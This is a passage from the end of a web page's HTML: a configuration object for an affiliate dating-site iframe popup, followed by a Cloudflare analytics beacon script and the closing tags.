  url: 'https://t.asldating.link/qwwlful5ds?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptUrl: false,
  contentUrl: 'https://t.asldating.link/ljni30ombk?url_id=22392&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptContentUrl: false,
  contentType: 'iframe',
  width: '65%',
  height: '65%',
  timeout: 5000,
  delayClose: 0,
  clickStart: false,
  closeIntent: true,
  closeButtonColor: '#0000',
  closeCrossColor: '#6E6565',
  shadow: true,
  shadowColor: '#000',
  shadowOpacity: '.5',
  shadeColor: '#111',
  shadeOpacity: '0',
  border: '1px',
  borderColor: '#D80000',
  borderRadius: '0px',
  leadOut: true,
  animation: 'slide',
  direction: 'up',
  verticalPosition: 'center',
  horizontalPosition: 'center',
  expireDays: 0
};
</script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4916b12ed484103afa13cb873857868","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
